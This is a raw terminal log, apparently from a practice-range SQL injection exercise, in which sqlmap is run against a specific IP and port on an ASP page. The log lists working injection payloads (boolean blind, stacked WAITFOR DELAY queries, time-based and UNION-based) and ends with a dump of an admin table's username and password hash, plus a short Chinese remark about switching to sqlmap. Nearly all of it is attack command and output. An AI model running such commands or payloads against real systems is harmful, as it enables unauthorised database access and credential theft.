 ┌──(root㉿kali)-[~/mytools/NoSQLMap]
└─# sqlmap -u "http://219.153.49.228:40285/new_list.asp?id=2" -D 'mozhe_db_v2' -T manage --dump
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
damage caused by this program
[*] starting @ 00:00:15 /2022-11-01/
[00:00:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:00:15] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDQAQDRACA=OEKJJMEAEBN...JANBBNEPGD'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 2662=2662
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=2;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=2 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-6033 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(77)+CHAR(103)+CHAR(89)+CHAR(100)+CHAR(102)+CHAR(103)+CHAR(81)+CHAR(1
115)+CHAR(98)+CHAR(86)+CHAR(85)+CHAR(114)+CHAR(107)+CHAR(99)+CHAR(90)+CHAR(108)+CHAR(76)+CHAR(104)+CHAR(70)+CHAR(112)+CHAR(87)+CHAR(109)+CHAR(118)+CHAR(66)+CHAR(71)+CHAR(
L-- Ccto
---
[00:00:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[00:00:17] [INFO] fetching columns for table 'manage' in database 'mozhe_db_v2'
[00:00:17] [INFO] resumed: 'id','int'
[00:00:17] [INFO] resumed: 'password','nvarchar'
[00:00:17] [INFO] resumed: 'username','nvarchar'
[00:00:17] [INFO] fetching entries for table 'manage' in database 'mozhe_db_v2'
[00:00:17] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[00:00:19] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: mozhe_db_v2
Table: manage
[1 entry]
| id | password | username |
| 1 | 72e1bfc3f01b7583 | admin_mz |
改用sqlmap工具测试一次
[00:00:28] [INFO] table 'mozhe_db_v2.dbo.manage' dumped to CSV file '/root/.local/share/sqlmap/output/219.153.49.228/dump/mozhe_db_v2/manage.csv'
[00:00:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[00:00:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/219.153.49.228'
[*] ending @ 00:00:28 /2022-11-01/
┌──(root㉿kali)-[~/mytools/NoSQLMap]
└─#